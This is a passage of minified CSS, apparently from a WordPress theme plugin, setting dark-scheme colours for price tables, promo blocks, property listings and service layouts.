.sc_matches_item_link:hover{background-color:#6ba43a}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#f7f7f7}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#323e48 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#323e48 !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#323e48}.scheme_dark .sc_price_item{color:#ffffff;	background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_price_item:hover{background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_price_item .sc_price_item_icon{color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#ffffff;	color:#323e48}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#323e48;	color:#323e48}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#323e48}.scheme_dark .sc_price_item:hover .sc_price_item_title,.scheme_dark .sc_price_item:hover .sc_price_item_title a{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_price{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#323e48}.scheme_dark .sc_price_item .sc_price_item_price_after{color:#8a8a8a}.scheme_dark .sc_price_item .sc_price_item_price_before{color:#8a8a8a}.scheme_dark .sc_price_default .sc_price_item .sc_price_item_link.sc_button{color:#ffffff; background-color:#323e48}.scheme_dark .sc_price_default .sc_price_item .sc_price_item_link.sc_button:hover{color:#ffffff; background-color:#6ba43a}.scheme_dark .sc_promo_icon{color:#ffffff}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#b1b6ba}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ffffff !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#323e48;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#323e48}.scheme_dark.sc_promo .sc_promo_title{color:#323e48}.scheme_dark.sc_promo .sc_promo_subtitle{color:#323e48}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#9e9f9f}.scheme_dark .sc_promo.sc_promo_default .trx_addons_video_player.with_cover .video_hover:hover{background-color:rgba(107,164,58,0.7)}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#323e48}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8a8a8a}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#ffffff}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8a8a8a}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#323e48;	background-color:#ff10c10c}.scheme_dark .properties_page_title_address{color:#8a8a8a}.scheme_dark .properties_price{color:#8a8a8a}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#ffffff}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#323e48}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#323e48;	border-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#323e48;	background-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#6ba43a;	border-color:#6ba43a #6ba43a #323e48}.scheme_dark .properties_page_agent_info_position{color:#8a8a8a}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#b1b6ba}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#b1b6ba}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#ffffff}.scheme_dark .sc_services .sc_services_item_number{color:#6ba43a}.scheme_dark .sc_services_default .sc_services_item{color:#9e9f9f;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:transparent}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#b1b6ba;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_description{color:#8a8a8a}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_list .sc_services_item_icon{color:#ffffff;	border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_services_list.sc_services_featured_top .sc_services_item_icon:after{border-color:#ffffff}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#323e48;	background-color:transparent;	border-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_light .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#323e48}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#323e48;	background-color:#323e48;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#323e48;	background-color:#323e48;	color:#323e48}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#6ba43a}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#6ba43a}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#323e48}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#6ba43a}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#323e48}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#717171}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48;	color:#323e48}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8a8a8a}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#6ba43a}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#323e48}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#8a8a8a}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#9e9f9f}.scheme_dark .sc_services_chess .sc_services_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#6ba43a}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#8a8a8a;	background-color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#323e48}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#6ba43a}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#8a8a8a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#6ba43a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#f7f7f7}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#9e9f9f}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_extra .sc_services_item{background-color:#323e48}.scheme_dark .sc_services_extra .sc_services_item .sc_services_item_number{background-color:#323e48}.scheme_dark body.ie .sc_services_extra .sc_services_item .sc_services_item_number{color:#323e48; background-color:transparent}.scheme_dark .sc_services_alter .sc_services_item{background-color:#323e48}.scheme_dark .sc_services_alter .sc_services_item .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_alter .sc_services_item.with_description{background-color:#323e48}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item{color:#ffffff; background-color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.7)}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item{color:#b1b6ba; background-color:#323e48}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title 